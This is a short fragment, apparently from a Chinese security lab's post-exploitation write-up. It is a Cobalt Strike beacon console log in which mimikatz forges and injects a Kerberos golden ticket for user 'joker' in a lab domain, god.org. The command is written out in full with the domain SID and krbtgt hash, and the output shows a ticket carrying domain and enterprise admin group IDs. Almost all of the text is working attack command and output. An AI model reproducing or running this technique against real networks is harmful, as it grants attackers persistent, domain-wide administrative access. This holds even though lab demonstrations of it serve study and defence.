 beacon> mimikatz kerberos::golden /user:joker /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061 /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:joker /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061 /endin:480 /renewmax:10080
/ptt command
[+] host called home, sent: 297598 bytes
[+] received output:
User      : joker
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2021/12/30 17:37:00 ; 2021/12/31 1:37:00 ; 2022/1/6 17:37:00
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'joker @ god.org' successfully submitted for current session
冰蚕实验室